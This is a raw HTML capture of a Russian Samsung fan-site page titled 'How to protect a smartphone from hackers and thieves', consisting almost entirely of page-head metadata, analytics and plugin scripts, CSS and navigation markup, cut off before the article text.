

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/kak-zashchitit-smartfon-ot-hakerov-i-vorov
body_size: 27898
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Как защитить смартфон от хакеров и воров</title><meta name="description" content="Рассказываем, как при помощи простых действий можно защитить свой смартфон от хакеров, воров и просто любопытных посторонних. Подробная инструкция по установке пароля, использованию полезных функций и приложений." /><link rel="canonical" href="https://samsung-galaxy.mobi/kak-zashchitit-smartfon-ot-hakerov-i-vorov/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Как защитить смартфон от хакеров и воров" /><meta property="og:description" content="Рассказываем, как при помощи простых действий можно защитить свой смартфон от хакеров, воров и просто любопытных посторонних. Подробная инструкция по установке пароля, использованию полезных функций и приложений." /><meta property="og:url" content="https://samsung-galaxy.mobi/kak-zashchitit-smartfon-ot-hakerov-i-vorov/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2019-08-11T18:59:55+00:00" /><meta property="article:modified_time" content="2019-08-11T19:01:12+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2019/08/blobid1565545006802.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="533" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Елена" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Елена" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/kak-zashchitit-smartfon-ot-hakerov-i-vorov/","url":"https://samsung-galaxy.mobi/kak-zashchitit-smartfon-ot-hakerov-i-vorov/","name":"Как защитить смартфон от хакеров и воров","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/kak-zashchitit-smartfon-ot-hakerov-i-vorov/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/kak-zashchitit-smartfon-ot-hakerov-i-vorov/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2019/08/blobid1565545006802.jpg","datePublished":"2019-08-11T18:59:55+00:00","dateModified":"2019-08-11T19:01:12+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/123b72844282c60f36210aa6d0d5d686"},"description":"Рассказываем, как при помощи простых действий можно защитить свой смартфон от хакеров, воров и просто любопытных посторонних. Подробная инструкция по установке пароля, использованию полезных функций и приложений.","breadcrumb":{"@id":"https://samsung-galaxy.mobi/kak-zashchitit-smartfon-ot-hakerov-i-vorov/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/kak-zashchitit-smartfon-ot-hakerov-i-vorov/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/kak-zashchitit-smartfon-ot-hakerov-i-vorov/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2019/08/blobid1565545006802.jpg","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2019/08/blobid1565545006802.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/kak-zashchitit-smartfon-ot-hakerov-i-vorov/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"3 способа защитить свой смартфон от воров и хакеров"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/123b72844282c60f36210aa6d0d5d686","name":"Елена","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cf9273b675816ec369c36378c2437c2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cf9273b675816ec369c36378c2437c2?s=96&d=mm&r=g","caption":"Елена"},"url":"https://samsung-galaxy.mobi/author/iarriba/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;3 способа защитить свой смартфон от воров и хакеров&raquo;" href="https://samsung-galaxy.mobi/kak-zashchitit-smartfon-ot-hakerov-i-vorov/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"00256eea9a","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/54238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=54238' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" 